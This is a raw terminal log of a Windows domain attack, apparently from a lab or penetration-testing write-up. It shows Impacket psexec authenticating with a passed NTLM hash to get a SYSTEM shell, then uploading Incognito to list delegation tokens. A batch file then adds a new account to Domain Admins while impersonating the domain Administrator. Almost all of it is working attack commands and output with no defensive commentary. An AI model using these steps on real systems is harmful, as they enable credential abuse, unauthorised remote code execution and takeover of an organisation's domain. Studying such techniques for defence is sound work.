 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file ygxofFXi.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service cQSg on 10.0.0.129.....
[*] Starting service cQSg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>put /var/www/html/incognito.exe
[*] Uploading incognito.exe to ADMIN$\/
C:\Windows>
C:\Windows>incognito list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\Administrator
REDHOOK\wilbur.whateley
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
WIN7-ENT-CLI2\TemplateAdmin
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Windows>echo net user b33f_2 t0tallyL3git! /add /domain > runme.bat
C:\Windows>echo net group "Domain Admins" b33f_2 /add /domain >> runme.bat
C:\Windows>incognito execute -c "REDHOOK\Administrator" "cmd.exe /c C:\Windows\runme.bat"
^C[*] Opening SVCManager on 10.0.0.129.....
[*] Stoping service cQSg.....
[*] Removing service cQSg.....
[*] Removing file ygxofFXi.exe.....
Force quit PsExec!
安全先师